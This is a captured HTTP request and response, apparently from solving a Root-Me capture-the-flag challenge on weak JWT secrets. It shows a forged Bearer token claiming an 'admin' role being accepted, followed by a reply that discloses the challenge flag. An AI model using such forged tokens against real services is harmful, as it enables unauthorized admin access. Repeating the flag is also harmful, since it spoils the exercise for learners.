 Request
Pretty Raw Hex
\n
1 POST /web-serveur/ch59/admin HTTP/1.1
2 Host: challenge01.root-me.org
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://challenge01.root-me.org/web-serveur/ch58/index.php
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 0
12 Authorization: Bearer
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzUxMiJ9.eyJyb2xlIjoiYWRtaW4ifQ.y9GHxQbH70x_S8F_VPAjra_S-nQ9MsRnuvwWFGoIyKXKk8xCcMpYlj
N190KcV1qV6qLFTNrvg4Gwyv29OCjAWA
13
14
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sat, 14 Jan 2023 07:12:38 GMT
4 Content-Type: application/json
5 Content-Length: 77
6 Connection: close
7
8 {
"result":"Congrats!! Here is your flag: PleaseUseAStrongSecretNextTime\n"
}
9